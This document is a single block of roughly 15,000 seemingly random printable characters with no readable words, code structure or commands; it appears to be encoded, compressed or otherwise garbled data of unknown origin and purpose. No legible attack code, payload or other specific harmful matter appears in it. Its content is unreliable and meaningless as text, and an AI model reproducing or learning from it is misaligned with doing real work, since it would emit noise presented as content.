4|IruB22wrrx}5i(pK&nn4wDC2Xr&^;C;7DY;d&U(5W-DS(RxEu9r7S-7/rwA/U-yEN+:CA+rTkIkuW9q+WEBSV+sp|D|TUJeEE9+Y({oOhy9TArIIkkuWuJUfdd:SiEfTIIApUkkwrxRY{VEE00dCuRKV_+XkJwkEABE-Ei~pr:r]nnxk+rJ9{zSE(^ADT|Dru)NWrzBhzrruf7fBrEBIwL-t9IIFRpD(ssNipp5B~~(~I_u&nS++z/9DSp]L:^7~V_~@R+++trCCr6IN|EN]k+]dWy(B9TTTw~@Rr9&~I]B(hFf~B-TDL]BDn6xwxA)+Ip]B;O~r~ThnOXyVRVRK/+fWi~RRhhI{72DTTVietUff5It@L]{D}6ywdEW|fC]hRt||kkkiiF-w/^x@A|fw4u~o-1BE)2oEkk^qFprE}0}DSSru5WYruk@}dTT)r)V|0]SA_-_(k2r+^-0EE]C5X7r9i2&sV~N4IiV7;;x~dh{rk@sE9C2(ER]uYw;6]W/hnn20|wC5XO-N;;-rrBOnQ(_~21uLy1kfn7DtV-YDr){puRpV2oW)uuJfSqQ0(:LLCwop&App66NtRpWxk(TDDp&+N:zzzu44ryD%;ofh-Ip^0nWpYwO@(0WryyC4+Ue~zNh^Q{4+(SB0w@Ax~xJ-wUr2SYTT{fDoKU&nJJO4:2@S^t-@BY(Sq{wDwIdU{qpkV27nO--pBfFpu5EF{rqYkyEr}9hVr~~Dr/}u+DJB]}^W+xeuhA16:WzuprxO-ier]9SrxE^Ju+0nQrO;hxS_FWqhriDqzEJkDpTiYEzRt^WWY)%hx9):DxiOBiBqRKrFIOpV~hRCEWzyr}Th:By~F)BLpYwh6_uCx6OT-TTyxTEk{JOh]tt1E&X)6rhTWErWs|yEz;X^&)ro6qWE()k]L)xy)ufxBh}^qzh)wiL-T+OxAS-RSAhxr]|RRu)9yDrJK9NS%R+z]_yhqdKQR@B{EIWIYwE-Dh0^y(&)@^yD-~4kzLYIEY+d(46IFdV}Orh6-hSO_Fz0]5ukrW1Y@FV1-WIEzWWNDRLd]};|^N1oKVD5Bfh4N+W(nOeQJDh:YER0y{Erf9V6^sX-kw2W{owLE:xUK0r;o{16CeY]o|%W-Ro+TdyqRtrxEL|ws9{_J(0w2UEro|S^WU;ur9uRorw2^-WDnYWh}LULw]+IJW^AdJnSW-r7_SkwzI:i:rhYrI4pWBrWx@rp9sQx9eFOu0I]SoDOTyW9}5tYSK-BBY:io2Ji:RWr5U-SVVXJk;yf&wCkAK~X]^07R)qO^^nKXY]/xD|py{I^R2NrIidwBJeR~:|TSIIzUTEIC-rEuk]prBuwoRW9:rr{KVir+7QWxVxWI:u)%4oVwTL;7NOVyIeiu|^YN:hUzx+-ydy]epx5pxL(dxi{YIuT^@E|/puCp9TOE:r]9%SO^7:z|dS]tLBySxw7(Lz0d-x_+0z:uIx|6hOJSqqR-~N(ALDCdC5TEE4x+hr~(WruehxrE/X:&DNt-LJdF(IDh(zy)o76BJ}6]-h&)ITCLoy(CYk+SA6CkE-R1hkTWJiD60@ySREWze76rt6@tVAnYDRYhAyENwS6uupRC^E:_)|kIo~2~]^N+R~C2yV}tw6q~xf{t~zE]x^6qL@x+sR4LpU-_rNLF(0ykuI69q@UtkRdDDt)k9W04(+N)yC]pC2II]wX(Y-w7:h^wkeDFe-Nw&wY1T)Cs6]y;Skeu;|k9|X/BrBwL7yyr(9r+w2rpx/rIu4^y/skf77W49&ND2|:-6Ix{)dxp)Ue)(T:DprYWusr|wADyX6ESzB2JO0QK2Xi_XyyO-d{uA4Ju7qpd+Xt~AED0tU1D6OYw^KOUiy(wBT-_]--ysWx_7ntBA@oI}zQ(xh42@r{w-kEW+BwIEtro0x%IBV(-1;S5EIxBkU1Dz0^y])pxSy+dSV]ux]p6r2xQ0D@B{r^:uSOzI/p7E&DAJD;roRz;DRRp)Yp7u_RIif2IuVtR0z0pEODpwu^]I~oTV(qxiDVo7^WRBrzEUrYu+u%RoShxx@}%;kyz{}trERiruI&-hrnV(z0U&1)5OhRq-d_F5~&D-I&)iLB:1y-zuiK@h/{(%NEzQEnF9%{fh_&:IAhNe-]d/]EV5|qTt41S)^xkEu6(WIdQ~7LS0(11L0_if4N~kxAOsFLU}y6&X:sEk21RdDV4QU(yFpT))Ld^iDk)||V/u]OD@od0JwAorB@I4pODDWo+B@hXo_6;f{x~-I}2E4s5;ADs70i%(rW62x7k&u0rkTrr5UhrqUywr(Ihes5d%rE9K+r{p:kKwr&wfIeqL&)^pW]eR60d((yr;E6pC/WIruo(pE(V(trWWV@0rAz%2pDKyYL5i%Qnp+fTqdDBreF{dBDT1~+NXn]^kE%0uyi|B|fX%5oLnzk:E;p{uri}Y74nOQEq2zO]|qx9A]4/4q+pBIWE-EkeB97Yr2rFput%NWhy9;rr9U6uuupqxB2SO~A/rFI2Wqxk+2s]uwYWDzUD+iC/EY]/t]Dr9w5Dxsx--CKFFhDw__wQruwVYB}6A5;:RB|]z:~d}N:V5DfxEV])]O^Uu~(Y|9-ieiT1W%hKi1ih/~WnEr^INpIIIpiYyrA_Lr4fEwxTOAhoWVnkIA_5QI]C{r9o(W9J}SUeEB(|oDt/uOWhzWzIOr7]owzXQE5NWh;LB~pF%rWnO}n]L052QIW~F4e90I+9Es;6hEOYErAF0wU~(rE9qpW6SWW7NR_2qpruJhLu]CU~SEL_{wAhOs+^yRDJWrIWRC-K/Th4iqNz4oEuTAIsE4US]f-f}W~hk4-onF]N1XrNhTy7tWr;V5+0q(y7r:+;z{-r2xyprAr;}BIrfff4n9rf-N(h:py6Dfruk2WfU:fedA(u:dWz|fruuzreyfr;kEAe9Wrwrsrxwwry@ixzB@Wx2~rq2ArrAKrL~{WS~C+o59pQ@JyNz7BQrQrqKLN|edztq](xqQuSSVf^d6-Cq4rw^n(97iuJtq~r-+EEEzr/NRuApEB]wtr+weIAkp~OBdB2OO+xXsrx(2r+sCE+5}rN_E+AR1YN-]Er47(+f7Un7ir]~wuQrxI+)iuIYXy;kD-7CoynU/u:z)Aw41yShTBB6X{qE-_}dR9hE;{9VfSx7Q9xE+U}74KDux)CxT:Rr}7RV~RhE6ththDut4OptTordB|pr+trui)UtQn@]DIwVD74rA)DrdDqSKRAp~&W~q+~]AVBrR{OpC{+qEL6&f~A]@YB&IupudD~kyII&6/or:fpxK(puro9(TNDrUf0kUfRi~(DrJ^~9k1wudrh&0)|Np&^rxtp(B6oN):Du}--NqyONqk-k65skDkk)ACDWrqIN;K}9yY0u2;C|;yDw^|W(@7O9~JkrC9p6RW}e;9pw_]p;NQpeJECu%WS|67^UB{&dor]fYJ0;INIw2I9ws~s-Q(RUuV6|R4i-R5Trw@^;CC/upB&EW^JLp9FSr4FrrK|-r/6SrDqoW2iir&u^|}iJ^VrqoJV+2CABDx]q4s|Kw}(WO4XOVUJ~2^/i+0q-]yoAiURW]-rQr~R{x7KBD-&~xqA~IV)L]A/{Su7o&J|]I9zFT~drxhnrrYQIrBNErk{prTfQTY7Or|J^xi}DqVYUDCDzW//EDSOi~:w_I9eUkE)hpKe-01z{9}f0r&zErwU-x~/fDWiSr/frrr]Ei@1~hi{QJw((u9T~T@-RdWipIf9or~|}kD)%&Q|Nr_/Sp{zSry;ErqFprBDoIqoDWw7u^nuE-9Qy+y}%I]t6OE4;I)oLW]zWI_To+Nudd&/AhU9/Dr4e2kBY-E9]+rxx;Yxh/kBo4BuWsr(yk(U2ti^)yy@yEYV~D;EIu6EDFEx:nEx5:iVLtIy~EutD6]p+pY]_+IdB^6]AFhfV+rrJ1r-&tpUSAhzipyfT(Iwp4qIY&yrer(;{;rsIS(YNpzU)9poS}S7Q]E7%hEruD+}/{6:/@ELOi^W@VEy@)EuWWzdD|u@{2rfRhr19OWuF_rWiW-Nyir;(Q(;e-(wtWrqf-uKw+rz4/:+Q0Sq7EY(AoxzR5^(5z6(B6zzpwBr6Tr^NnVfe&W{dNdtOW:__fpC-s-;9xruSUrk(ir;Vfx;~&VN2p(VLqf{QUNX&R]:6Nx7+&Iw47/oY&9Dx%2JY~wD2n@kA9e]2n02zEIDtTKBOeUO:-;rruC1reC-wOtw9Ohp|pEx7h)Ku6(ISziDwoh]E+BA)p~~tB0S)+rq)t1@tU-AtO%]u{oD~BnI~|~dOT:~wsdprEW5C0/Iup5pr9KEuKsASSUdOCxnJ]E5F~A-V@1S];}^uTxCFA/Du-]SJAT5rTzhFithxs:Due(qk0~~]QsA&B4nrC)4pqz+kE~4qAfnJhw2(^TzpsItJ}DOh9Q1rIJDrIqD-EIpr^61J1zRwtURk{WRr5CRhxY9(qUO:r:Du}CprkJ|9t)IN6DiiJ9-uzABxzBh9-tU|Etkf~UkwF@uBf)/JW)6I|C_{V9(]01qErxrpz:(Ln^)VB;{dTDLO9Beyz_]@+:sK699^R@}yD()BrEXBr9CousDrW6(kxiY%zTJDwSuokVJ{+LyE+RBW^B(Q&7UxC@Fi9h/}nD:NA;WS@UqhO_QV+@|+oRO~CoqSrB4nq+|UIp@{u&CkipIDt%C}sq+Sx7D@VhVnI@hUppwx1kB-]-+dDqX+~UTJSEE@p:SuqDB%DI}AR0N^Cfn0KrN_h@ni&i;rD6_{r-B;5WuIrV_@w41Lr4sR~yIiwxLIu|R]}^-J~xVF~rF%6}_ory&di1;orq@okD/60&9-rAx@0_%(5~+KDS70r@_})~;x1A_/Tx}zCx}K~-x(yIDEeyD]Vy]|&VqW+pN|AAWWo;@&YOTNzyuxuY^x5fDRqkswsYABt^nqS]YfpLU(|:V7RTo61Ed-+ioLkI]%0B}pBJt+~(@_7iECkT])-qF~+x]C;kA1:B0OVFydTrf0@kKE}Uh:QLskx-YnWk-}/ikSx^UF]F;Q2];tzU;W@Ln&)xU@AL;Qii{Tf_ph{phD|uSK5rfR^ryF|OW9_rrkwr+(}fCoxr;Td:Q+KuK0WDqzXBkseLQ4%:QQR^%70f%pOYzToSQ@%NqFrrN;Vt;;]A|RY;t|(dt1K_tnDy^SN+nOh(kO7-zQ;NAdKEVUYuKE;rN:(rx^7%D2Rw)xpStz{S&]LD9dpq1DAzIF9)prr:rS^0DwCS&DF:hNTrLDp/Dw_{p;NLBO-wDu:npOU4+rE4ix~1qw/^IN|eyEDr4]rYut~+~OFt6u:Tprp-uEU6}0Ds+ViI~ukDp&+wSL0pyu9UIwxw~inEr9]4DODnpuBWKRB0tV@J0]u%DFu%pR)p^FdD}u_Y@yt:I]r/Crq^IuBE+Fq45F|%nwn^Iw@5yJi}n]}-pE{|prER+iUBS(~+9NW4z}%|}(_D]J@N+&T@Irr/TrpoIrOV{N-F1k@1nqptkTEQO(qQ|in](&DKpy{p~(1enh&{Uh2BC^9)|r~FF|KFtw:NyTh1/kD;E{T;:5y:N04Cqhz5koh//I(_5VF+1YE12Wr1-Bi]wJS/9@TEfW5DoqhsJSEXKyr2pDr9}0ush-xwNYpt(SsJ&O509rL}U{Cs~YJQE-p+i-5oO9|@S-WJioJDL(wT/Y]eBkIK%VrWo(J}5F:1iYIKtDrWE:4/%o95WyrxXrr9@zhd0rq){iIQfSr:&{rRiBNxYuTLsr+/y]DkTRn/W@uOpoBW&BEOA&fO65w(;VO)e+E}r]De_BropY{zR|yX2-x6fI]p2rzW%nN+kKhxtFi0e(ASIIisUDhr/4z+9S9/nnDeEu~+u)_~9C_I60D0pDfi~0]%~ptS1kF&f~:~J/Ki@wpk|ioF5V|@}y-q_)/IBAI:xJyx}I_owRYrweLx}_7x||9w^(D]t7Q]f5ykBRWx&tnp4Vs^AY@0UR|]Y]{xndf:spTF7YOS]&Jrx+JS|Cz0}rOwWW{xESWL)r2UT+VftFIiOS-D@u@)+yd((SApWJ7i&T||dI+UCY0y;OpTWo/Es5i}~KeENK%k-Cyyo{0]6fYh27/A&2+2)Y%6:Ot^5@_9tR&@{;&dduouC}4]sei(;Q(ru+Nr72wSy0@pquqzt}oDq@q_tA/zQ9NAssrDQ4%y{Vq)FK}0Y1us7{A}n]xVynBJ~6NyohD-OO5(/pkWzrKunQdyS(^-5wE0+q//pwIXFY7o+OEL6OrS)zxTEOwu~C0%4r;;r(D~q@2_4ND1dN0ws^W@4xitQA4)rrrYprWfrxQe_wTSt)p)~E%k^0%52Ew4QtYw6OCx/uE(%ny7qxBifyS6_{@du&E2fnE{rQE{pC4LdrLFpuf0Ios&~ySQ1]]__nA6Nd}O{S4NUFB0R]VWY]^4~]6Y~nOI0yF@p~R&Ju}/rn^5~]SFD]}0z]kRtnoAhk]^o(;N]RsFFiALJKwr&N2QLKrYku~|p~oT_N~Qruk0+_)AS@E%Wknu1iT~2qD]k&}6DusFp-rJI9r:@-+kok&E|k2{+ufER@h+^9&:|:)yd|d;(6~n1|f5/quKR|__;-1L^US1OQ9ine)t7Fo7zBt+YApWqI:L)S+5]2^y77u}}+4/ttr1DWx|u:74(psC&7Lse2Ns&52JwI:07h-OqAA+]D:sw(rztLNKV;9^Iq@)^E&2_iDXIVidX9IK/W9F+LkC%rW0I{rXn(I^BStwsX0zBLz%fF1rroB%pDrRdSSurxy]I9S:i2S~zWT]6+rku^^wrLEtCx2dwEkDr_Y9uT+9SiWJ{rr1(+ut_DJB5uThrpwffsF6IWTr92]INLh&WrpwrL:Er{N~r_pTJ0~Jo2t+x6FiN^KN;{BTf__Dw}:F|{~DukRdL]iF@6NC+-B&LV5xY@t-Q-:B-/}S1SYTKYxthT~y6wpIWKkdqkRK6Ip]E5)z0s%+%9KDKA-99{I7zqz}I9JynLo_u/2+QBd~9Fuo7eCT~wfFF1^^}-OXn{ey]B_(XJr]ByiDBFQrIz--oi+kx@WLBt}npE-z{hUrV4U0/&Q1x]2e^tin(Y9oQ6X)5}hBSDWWqu~-uY9z7~n{Y7-oQxFT|B~wqYoWEB(h(S9{h7X0Es%V1u}xue-ppW54:55XrrDBQ:zxN+CROOOS]+LIWrR1ykd(wuw|(rWEw96r2~9wdBdSfrSppoEIi-6xhRUU(WpEffyJhpBUrV+pJpw5YxErUu^JKpDEk_hxT64:WU;xE^&uI~/%f;~rWnp]CNph^CSIIY;rCuw4:orri(xrr9p1pE(YBAtzhOOEk:u6kxCY|9xu;]_W(-yoo|Rpprx&J|xBANs}:IW-5U;hEuhqWyf~IBC:n-L0u]LEu4uICC)~]iSSOr-(iiX6^u]5;@UiV)0U}nRYEwNk6LRLIY_d(;q+J~r++VSkOq|TSSEizexwO+TEqFy6pys{zB6Whhu6iRzo20OpC6s};T;dz|9WIDJkNRLkr9V09kBISqyrhTiiiA+:E~U(IzI(~9-NSDW-o:6rxwrKk_iz)~IJt6JVCdh6::~50}|(:JeuIpi:wJ1txCI{_:{TR_NKzTRyx1)xCN)Y;_uC/o1w(o26L-_W:Rpo]W2EhS5sTYSWur~DWo-N__6qy:zBE5OkR76u|W|zxW};h-|O%0kDyr(UDp-JLhEAd@x_LTx~JJDAi~r(Qq^r]Xf@LWkWW-h4Or)phC9Fuxt9]h:1LnJ64J-ArO;L;D~k6d;oKQ{twD:/f}yy)1@nE7S{%%{6I51{OKOXxXXC%rsuDu)r-Srpz9xw)_pS^B9rA+wR-J-Wkx@q6C-LDpLW(9F|JIEyELeDD~9EWkw9]]t{yuo(ADKkff2fS/r-f]^Oyry((|Khwi9d]+91W9QQrXhDx}E9pTf;wp&K;-zw(Bun}wJuCpuCEE-(((ioUIEsRsd|6/D|4rUk|4pEr_)];;SQW~7}]BC2h4Dd_zu|/~kBOW]EsuTpurf5~wCwhWu^BDOE%X:IJ99DC9xV-~D2;ydJ;CdOdENuxrA|]:h+rrRJ}xEr^W^E9&YI:w1|6]IiiEWETxxLwN}xxW~tiC44SWA2z6S;4k5EWzq4hx:IITrq^0rU9Lky]kuq9~K~RunupoD9Xir2s~pz_q+x5+Y]D~04VU)RW7xr9kwhr+h-RCk9OoCr}VyU~quzA:CI]wo2nAD@o(~IsLy+pVsEwV(6i~oAnnIh_Y]h(TzW|Sf2hNzTU6R1qOShk4SBr]9;eLSK@txoOWr(xWyXt:Jd)^~skUC&Ik7/u~y^4h20puz(y^prd{)iShBEe&@uq0:i@hkzD-JNsr{r9%_zrWVpp;yBnChwxAJ@4]7yBt|6^fWpU2)hUJ@sYD(nsDJyxWOIp)QfBwR1-ETw]]-nDxOwefDos4Lx+L4}^WBW;R_;(xATr(p::r;-0RTrDNzEIx{rr]+u-;6@f)6I9BN@W|;iK}1^WfXyWuDqONTNrTWE]KNy~|&nBJ;WUC0huIqorTpE;uuhCY:Y)r0CiOd9J&BQWtxrrQ%ruw4^SzAxxEJIe:(xrANC+|2]62/X(JT({RYQ;wuhkN2DTzEW~:2%SxWyy|+rNuOxzr+zz}]yt6yuNi7r(n/CBuw2/hIn|OB:w/Opr:swD0N@ROu9e;kkXYeB+]2nAWxdoIII%-dT]sNuS4y5x+~-Rrr)-ws%fEEpukCEwykCEwzWC2BfErLB:SpN(o9p9;u4)whdhpRKsz{fyp^iwYY|rS^rIuD(o0WhL@z]7dWIz4dxxhQi^F6q}9+h&ECU)LO~pC}hhU]R0{S64@;k~7DE_Rfw6VDkyBtC99ASS+sSTxB~xUIF1V(D;({-4@:TN}RsqusJ^i:xq(JVR1WD5-I2Y4SCF-0YoJV9Dorw@%:-9D~2xY++42tz+tU2B_d{F0Ld@_]}puNUJp&XrIRD~7rx)u41eke)I92x;yDkrk}TE%4eh/sr65C{t)FDq6syputs|r0hOBWyK}DU{U_~xoTxfK)t0pr{QIuD:rI75x9r+9y~rf^x:&B+Xq4Ld}(hsYFO~~UkE+;yfC072;rxViezrwJ@_Y&roIe0k(rSRCdSE+@6rxIJDh71F4D~5:Le_0tY1Qf9+|2XqBDwBNDr/Jiqd6YJEr)JL:r-D-ukUDL]zWDVe:]+:BK;TKqVX^5F~4)B72{6rE2J]6i4LNIx/iWWyE@zWxNDpw+0JIu2S6JuY}fB_fQ&hrEop+xJ0p&46K0|%u+zNtewrV6F-h45p0xBV_}pqS-BRCxq)@(_KITUXxuowx]9(eB|hrztqDrxYDWJqNe%)zen6OR476up{(ryJOKhzAD+CufXd]JN-O-R;uk;]o+nq-p|KT}Sp6(16@6B7f~SUT~|pr5D{Ux{^TDL&&ErEqDq^S4tCA}Ir-]@d%ILTSFq_UAznw@]u-C~KBW|i&6^L&wR(w0p4ts:qzniALU(-&-NXy+E|;YDDu4^2iy1-0tUynTrWDrwkr2CEBRoE}sDOu&:Dp;y4pXso1&xuK0/yKiN;QTDo2U(BDWd)0{15Y;rx{7~rk%tUupfN6EWVIC9J/WSrSo|WY4k;(-J-fx+|4WoEs1hf;k|BonCSdAsW-QYItiO{+(Suu02%TwQ+pOw5u(w;+~r|QT|-AR/65s//hY:TxdCI_RXN:dRqJ(&_45EWV:uU7&d:s4w_n0N]T&qIe5I4J7pyCR|R^dJAXi5q]{kx(Kwwp~RoRdnK}-O0UyEBy+w0:U~Dp@u}+py~;E6X%5kIh66tVU2--7sV+tK%qX5BdCzuO|~-rxJDrrDtoECJ__A6(|D~}TF~iIDOYsUs_ry~XFdLSxIprrADo~r9;tUOyKEtUTXqC;Un1~_hBO&ATCE:f2IzhuSS|eOtey:CXRps(5LSfi;I9Ersrqkrf7yFuRTU7W6SxsxuY);s|KLsqzS-D-xU{D6oK^zyp-k@)E;oh5EFOtkx4]6Eh6yNz/rEx~rVA@Wx66yNLkr]/o4|po/nFKJhh-1CJ7)Tk6DWJh)rr_fIp;AWD^zzw5~h+_)rCJYtJpx)t1/oNnXw+q0WC1ohpDr59+KtLkKiLrq)9rkhrxWWhI-EtpfICXnT+shdSrYJpr6R;pDDu4DL9ds4+RY)Whh42~pprud+p~hWz9euWhKw6-fT;n:r;Tzu~]zw~WRiyR-IhQkU9_fu9YRJzh4pp95p9pWOr~UOyR;opCurqr+W~dV:yRdruLf1XtWKuR)DqEUOhy5t9C;CS%-):L{1Xw61r6:oLDNzE~e~h02RL}r~FzF6e~)rrB+orCFoh]dIp^YIO(&pqA/JX-Ep]_E1q_twhk&+hE4-h/Q]:u%&Eh{}%~Nq(+y_V+y0%)tOSDkuWWB|WWI@TuU@SW-Ok-S&T1A+iWS-rrf4i~fKIW~NrrIYK-+torL]Srr+WW~CyDUo;WrUYw(1ywxqdw-s-:}J(TysiW4E0u7VOpJ_-DspiJ6i+wffTx~TWT~0pSSk&tfWWr{6(zn{LWFnWRS_(zK1YW+{Dr_Q;W~Wkt7uozI~n+fezC6wLD5F:pR{_r4N-tC;(wp7rWLU:yk+KoTz0D;D0rVS{-BYFxBr%t(x-i%e{K&pyr1S-EX2WxdRk)226u4%VLWr(o1DkrW6{rIF5w^LW-t%pW/xVBt%EEeu%-Q_EhDT^tr})yut^Ot/J9_uU^WKJ}_I:u;R:6LR+EWR7_Jwe%iYL9LfI~|N]:SLq}r1sIkE9q_&9V9NW:LO+rEh]Xpk(O69f+6w;Ux9;ipf19^wES6kUrw]u@69L@yuBL_TKEyBO%OTz:6|s-^{V+4]:KW]V6puV@TEESr4]Sx4XAz%%4]]D/Lh^-WArRWprCCkJs::ELxB)/6B|}^QUIi9N+rxzYrA)]Th)iIWkwWE^K^hUr29osLVdy^TfuRIf&R9ns;|NSq9Iik]rppw;f_9kA6rf)6w;sx6qkrfLr;/IVi~(kxu||hWQq9Wk~rIh4Tr;WhWwS6kE:CWxtIxetxxNEOCRsxwJpp-Jrp-/4:zxhVDO44iW%tKWo~uIwsd5);WD9e55BW:JEpprp9-r%fTrUDLkinOtppS^UtUxDSoh94WJuwSJ;qzThWB^9s+NJ0J+~-yp|k-TOkOT52Wu~p(5okO;zL{p:)UiFEr6/;DpRUDr]QTpzsnBQ{pCJ]tD^Az_(h~_iYLC5JS};-OSeuDrxXpiD|wrDtUpsRI4rYwLrwCw1/JC1Yhw{AJpI2C}rIpS9|K649Wp)uJ;I~n_LJSErYRDD&I+4D(h{}0y6V)O6pz;0tSBN+{E&~I_sz-SUCW5w4hSU5-E~%U:AW5y^x)6V{prI~-r9;WuK@wrDW-pwTwhsOIt&Eo;}5pz/Q0hxqAeuIn@1tozdX^tzFX@u0zOSo+@J|+d{1A6nenWU{5yEV-W6J9d-iOYhs&VBQ;Ti5V%n~n;WCK1W(Azp;s{pYo6OwQ|z]VOr~z%tI26WNy0x_C_UQx%|WxC(7RWUQ^|~eNdou;x+~xx-Nt{ofLoWrUTuxBDw&V6-]TV-SV(-qTSrN}SI^dxWun(o{UoWutTW+CTo+STWizqWu{Dz|9Vu6^fz;eUz;;JW:](B^zDi~VVupidSqfox@zIfzKEzK~p|(^QdTi6IItRw72Y6~s:4YQWy5r{]zhYt-4:hSR&B:2oyCWzx&N%x1T{O7I_E9rQ-7dKE50yOD(dWyB0rw/okC(Q6zk{I6)ICVnnLxxx06nIq@;_Vinn:ht_:S)rYx&i|@DEzxrQ5wr/Q:n%yxex~Ny/&ufyDieR-SntEp2XR6dqI^eASVIT^DwuO^INpxwNApw7]:uV{@I0qERS2pR7TiOI74AwCAN}n_~s(S~^p6TWk]VBTyY^ouV]p69iIrww{rr7uO9r2wks/~VwX6YBU^|(%Dh4CX&/_^7-ET]ns|;f2A&dzrpuQOB|d2;T)LJNE_iNW27DCyB9{:kr|69:xWQU;DBUhI0]J69%^I5iDLX|7LE^1EA6/00x~h9V{iTt/L{JVt]SusIC}&9BKLwU~x7~C9]IqSBDez9E{6E/4CW_TOdT+5qoIKfE-@K&p-orx+IrxzWrhoIup1WpS-phtDKrEtprEzpNoTLr:FDp{]DNOn{wW}EId(-JttDti9]Jk05B5]NBJknTIh{FD60+x+k@sDo^B/4xTDpkU~n6zt(_yi-5O9w@KB(^;T:C+U+04B]t{;}B/+T_zqu&ttBhBW-rA1ipy)QJ(p}wJA5ILFAAxdL&t++p;A-^15S}euorU)+IFt]k4DDx{dUw4zrw/oW|yBU;Jn5r(wJnzkCCD|-r{-hEr5Wr~EIpxqI+T]WJF1}rr{tyd^|;LKJEx|xE9ndy(%yL~Y|LY(}~u05e@kF&6sT9f-EN6E+N_Kf:e{%OYr-kr(6_WuO:ruxxWu4x+;A-qQR6xuOOr&K-~y}k~~Bn+{kq|NkBA7{Nfh~oAQQ0rfrr@x6uVwLqrN17U/KEdOuN~~|Ay(|r+B{K4yr&pI+eOf7Kr(q-N2r05ISLuSWI+dt4dELV;t^(TSUYx^-;_EXB@SB&hN|kQ22KQhw{I(nxKDuWW~R@WuE{uo:z{~T6I]sk;JXpW25JIS+W;+wSrrDor]xpW7zdRUo^rkhFB6{TWEdQVW5Ixy}-S5xIz;D|:;_9Sw7ih6f-E^T0rVXedoSRItqYO6i6|72LLqK:%y2I]_zErr6T]zQBWr_1--XXI}%:IzqQkyFsh2zd+2/1XJ)AL:]0xxN;xxX)wu(;hstE;xxIq6]e_0qwY6dBid;-zz;+6|BIh@nuzx;K_hSKqCx+(Ixt1ufu4rDB4oDz}6D^9;DDe9B25Fq(YOes{)qe)6DrdErE)6S4rx;+Li;JJ_rEdCy:-;I+56%4wDRn7@W]_X9nhsWnD@9I^I~h&z+szqY9;qU4f+Yupp@o:ExU&6Arf6E(t6E(I6ex(xrN46uUkp9fD1]Bd^|A;u]%|@BYB~&I:kx^6O5f9h]BYkB)orkez_:iQpBYyp5rkduT5yJ{429~5]27-&O^dt]|9SfxV:EI|_9(FuO+irWtAr0/LIA2wiUkV6V&LpYe&^w/}~D~/FRdBWhzJAVzhyDRYC|{uBYVUSV20iUXJF_0r-OrBtrEL^zsSz{UhL+rW~{r4qpBhY-r|6Ipz(Yti5-uDoork;-pBeppEeWr|XWDu7A@hh}6C|doLfO{Kn@{R{ApW&UtiXIh(w-5|y/t6e]T|Ck6T_AKny+TO7pi)LIrEnDitspTUdB5:VO^CufCy;;F:UW;yB@J(4Dr-XCfN9DpiAO6T&OQEo9f~syJiCDrEf^&;w-^:}~T0:;TQ0}I5-S^ne)&ER_)I;h^T-}w4r]BK6IkAN^u|_o1f%Yn7qO1B1FC}+fQ:]CQq4;n(-BpiSWr~k-fYq-1p~J__7@ryQUr/{iroyzIA151hw^/(DBr)LUE{s_|:6EIC_}E4;T66pCk~o6^i20~_{JwD(;6rtkQ-Wryr9rio)rono9WSBf-VhotN(kXV2e:4N@4U0+O:rX%I-kTJ~yT-++_IiwsJ|fV|s_QueR%79x{KE}-Irr:XpXLd:x9-wQ&9]LXuV16pI+TNpq]C&1|J+&r~okyNwNWTO|z+IE7^hu{&9RSV2T_&]0+zOu+oV^+DB:TW+u%rA1^r~QOu|d6~kk_FosEWfz@pNxWW~wptz+5+QQTWIR--U5YN^TrEO1drJf(rDsh/ys)sexS]EQ-LSeYzi0R2y5TrE%)@L6sOL;RkFK:@ex2K|/|s;_9+pxhn6unpzye+(_OF6NRwuLiXQCTyu0Ay:y}hrt}pxULew19trFF5rqQuWtV/:rEd6rEA6]R&s(Qqtt{fu}+E~x_y4(S0_nnVhF+JinnWpXEAxuy{WNJr4@JXw}^p_u&t1qso)qUJ{D}DVKKz(eo)nqo&-(&XKtBDz;TkTun2d2)A%IYNW(E6yR7xORwE2Y0Q^rw@SR1U1^IwD~(@S~fWp~k2kO9seEUU01pzuiJ{L)As+WD92R-J(E74dT}Wy9CDN]r_(kuwh~nDIAup@ONkhpIOdyr:|{%iFpBL-Az:q-LxC9rh:t)4UXqLxh(%f;rhW+UWk&+B_+E5|;/Q]dFWCuyxJBLO]L(k&:A+-7|DDoQ%0(}K;0upDo-(JIXsnn{S6zJw)iSR^EhJ)rYWtustq0KK|xVD7SL+r6|-4LfW&Si+zkU7pNxAtU-:f~~AoJB]WT:(:SDLpnIzof6(ooD205nKn(;Bxrrp~oEoxwux+1zEOp~w9UW6O2Q^&hBW/USTRRf;VDo{t;h4]oC6Ne5X4oy_&fqq^+sL@ztCF@f]k2t6u9{wsVXfF~{kI{%7+LT4/+N}1xS0p_@z:}oTri%0CU_sBwOuQrwIxL%Xf&AqS}E]6ppI-:QokxxOn~suC~9~kh]~]ii;kEAphp~DnVY]zhhRox(WIx]&CpI7{h)Vwhpr-5;_urx6^{r;ytVrph~rFx0+pCCqhpyYyJN5drR-0nz5uCCTKkDEOAs]ihnWErA]]wq]rxxkrABtzT9n~d(_yd]pqpE-Bxx5iIprW+~+kr^^Y_6dddti6I+JhLp5S9]2LSLr(~O~x~pDyxxuwx]EiSrkIt]R4:DIBqYSr66~K00(Id)iRIzId&{^u;u%N00rExk4DI:Cpe6E;;;;x(xpouy~urrr^LShu;UKx]+qNyy+@VVh}X}]E9r1Q@I-BTwzp@C4pYXwrE]F^I(pWuE&Epwp7D49e~5sIRo]~WAnCIiBS2Jd~ir-+~EIuyKN~SS4_Toqrxx|4uzn9/XtqRyu~~i&q0hA%eB(&FAu/~uU)rrKiiTpuUJ+kVVS%SEB((0--|wp_rx+Rzrzqp^T0wk;X}@]{^w9)--fKdWNz%94Vp|y5dfhEiTxX+EWU+okd|@TBRR;r;xf%pp0nJ:k@ik6uUitw99O|ISpS(T(x||uUBwzNB+5tuoIWh^Yip6DwJxVw](~/poB)-T)2~99ez6|@f]fNJCAs&)AL&NR]@4u@YYS{(pXfKEXufsFsOqVff+r5SWQsdVptW9s{xQ2;poD|6BBNT-z_DOuBehLrhh0fOs5S2kkn9IInf|%CkEdT(4O5::7_s~RLqFL9]K1LyO(EIz)|oWO{ou62S/ooXxw9CCtX1w:(I~YzWo/r;hrrpS}E%&^rA00{/6Jii~K^SSFuwz-xfd::UnJSC2xq^^V-^rx7Kf+1n+UnY^9S2]qoIIBk7pWoRhIx]x^]txofYWWxzzJkCkFBOiqq:rU(TuK(Kh-r9W6uBwTr9;]x]:qdRdqV5KpD9DoE;^nrk+:Cu6z1Y{rUqfWEuCeEArRdurDDE-phwTWW/;6E9Y-2CruDOp~4xDJi;;r-SWxy+zBD6tJ&WOuy7kIrt_9z|VtEt&CJ+upKOzu]K0-L60}5Ex)thw{IOu^A%rUqp5FxBCJDp]~J